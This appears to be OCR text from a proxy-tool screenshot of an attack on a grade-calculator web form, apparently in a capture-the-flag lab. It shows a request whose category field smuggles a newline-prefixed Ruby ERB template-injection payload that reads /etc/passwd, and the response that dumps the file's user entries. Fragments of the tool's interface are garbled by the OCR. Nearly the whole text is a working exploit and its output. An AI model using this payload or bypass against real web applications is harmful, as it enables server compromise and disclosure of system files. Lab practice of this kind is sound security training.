 Send
Cancel
<
>
equest
Response
retty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type:
application/x-www-form-urlencoded
Content-Length: 208
Origin: http://10.10.11.253
Connection: close
Referer:
http://10.10.11.253/weighted-grade
Upgrade-Insecure-Requests: 1
category1=
maths%0A<%25%3d+File.open('/etc/passwd'
).read+%25>&grade1=4&weight1=60&
category2=leng&grade2=4&weight2=40&
category3=0&grade3=0&weight3=0&
category4=0&grade4=0&weight4=0&
category5=0&grade5=0&weight5=0
the category field and
0 into the grade and
weight fields if you are
not using a row.
</p>
121 </form>
122 Your total grade is 4%<p>
maths
123 root:x:0:0:root:/root:/bin
/bash
124 daemon:x:1:1:daemon:/usr/s
bin:/usr/sbin/nologin
125 bin:x:2:2:bin:/bin:/usr/sb
in/nologin
126 sys:x:3:3:sys:/dev:/usr/sb
in/nologin
127 sync:x:4:65534:sync:/bin:/
bin/sync
128 games:x:5:60:games:/usr/ga
mes:/usr/sbin/nologin
129 man:x:6:12:man:/var/cache/
man:/usr/sbin/nologin
130 lp:x:7:7:lp:/var/spool/lpd
:/usr/sbin/nologin
131 mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin
132 news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin
133 uucp:x:10:10:uucp:/var/spo
ol/uucp:/usr/sbin/nologin
134 proxy:x:13:13:proxy:/bin:/
usr/sbin/nologin
135 www-data:x:33:33:www-data:
/var/www:/usr/sbin/nologin
136 backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin
137 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbi
n/nologin